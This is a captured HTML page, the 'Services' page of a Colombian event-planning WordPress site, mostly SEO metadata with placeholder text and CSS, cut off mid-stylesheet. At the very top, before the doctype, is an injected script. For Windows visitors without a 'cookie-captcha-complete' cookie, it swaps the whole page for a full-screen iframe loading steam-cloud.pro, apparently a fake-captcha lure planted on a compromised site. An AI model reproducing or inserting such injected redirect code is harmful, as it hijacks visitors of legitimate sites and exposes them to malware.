

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eventosqualityone.com/services/
body_size: 200694
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain=eventosqualityone.com"></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script><!doctype html>
<html dir="ltr" lang="es-CO"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Services - Eventos Quality One</title>

		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Our popular services We take care of your business There are many variations of passages of Lorem Ipsum available but the majority. Business Stratagy I throw myself down among the tall grass by the stream as I lie close to the earth. Website Development I throw myself down among the tall grass by the stream" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://eventosqualityone.com/services/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Eventos Quality One - Eventos" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Services - Eventos Quality One" />
		<meta property="og:description" content="Our popular services We take care of your business There are many variations of passages of Lorem Ipsum available but the majority. Business Stratagy I throw myself down among the tall grass by the stream as I lie close to the earth. Website Development I throw myself down among the tall grass by the stream" />
		<meta property="og:url" content="https://eventosqualityone.com/services/" />
		<meta property="article:published_time" content="2020-08-15T09:50:43+00:00" />
		<meta property="article:modified_time" content="2022-02-20T03:51:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Services - Eventos Quality One" />
		<meta name="twitter:description" content="Our popular services We take care of your business There are many variations of passages of Lorem Ipsum available but the majority. Business Stratagy I throw myself down among the tall grass by the stream as I lie close to the earth. Website Development I throw myself down among the tall grass by the stream" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/eventosqualityone.com\/services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eventosqualityone.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eventosqualityone.com\/","name":"Inicio","description":"EVENTOS QUALITY ONE Nuestro objetivo es planear, organizar y desarrollar los mejores eventos Empresariales, Sociales, Familiares y Publicitarios CONTACTANOS Conoce Nuestro Portafolio de Servicios Licores y Bebidas Licores y bebidas VER M\u00c1S Pasteles y Postres Pasteles y postres VER M\u00c1S Men\u00fa Banquetes Men\u00fa Banquetes VER M\u00c1S Campa\u00f1as BTL Campa\u00f1as BTL VER M\u00c1S Decoraciones Servicios Decoraciones","url":"https:\/\/eventosqualityone.com\/"},"nextItem":"https:\/\/eventosqualityone.com\/services\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eventosqualityone.com\/services\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eventosqualityone.com\/services\/","name":"Services","description":"Our popular services We take care of your business There are many variations of passages of Lorem Ipsum available but the majority. Business Stratagy I throw myself down among the tall grass by the stream as I lie close to the earth. Website Development I throw myself down among the tall grass by the stream","url":"https:\/\/eventosqualityone.com\/services\/"},"previousItem":"https:\/\/eventosqualityone.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/eventosqualityone.com\/#organization","name":"Eventos Quality One","url":"https:\/\/eventosqualityone.com\/"},{"@type":"WebPage","@id":"https:\/\/eventosqualityone.com\/services\/#webpage","url":"https:\/\/eventosqualityone.com\/services\/","name":"Services - Eventos Quality One","description":"Our popular services We take care of your business There are many variations of passages of Lorem Ipsum available but the majority. Business Stratagy I throw myself down among the tall grass by the stream as I lie close to the earth. Website Development I throw myself down among the tall grass by the stream","inLanguage":"es-CO","isPartOf":{"@id":"https:\/\/eventosqualityone.com\/#website"},"breadcrumb":{"@id":"https:\/\/eventosqualityone.com\/services\/#breadcrumblist"},"datePublished":"2020-08-15T09:50:43-05:00","dateModified":"2022-02-20T03:51:00-05:00"},{"@type":"WebSite","@id":"https:\/\/eventosqualityone.com\/#website","url":"https:\/\/eventosqualityone.com\/","name":"Eventos Quality One","description":"Eventos","inLanguage":"es-CO","publisher":{"@id":"https:\/\/eventosqualityone.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eventos Quality One &raquo; Feed" href="https://eventosqualityone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eventos Quality One &raquo; RSS de los comentarios" href="https://eventosqualityone.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eventosqualityone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventosqualityone.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eventosqualityone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feventosqualityone.com%2Fservices%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eventosqualityone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://eventosqualityone.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21645519652' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://eventosqualityone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='trydo-feather-icons-css' href='https://eventosqualityone.com/wp-content/plugins/trydo-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
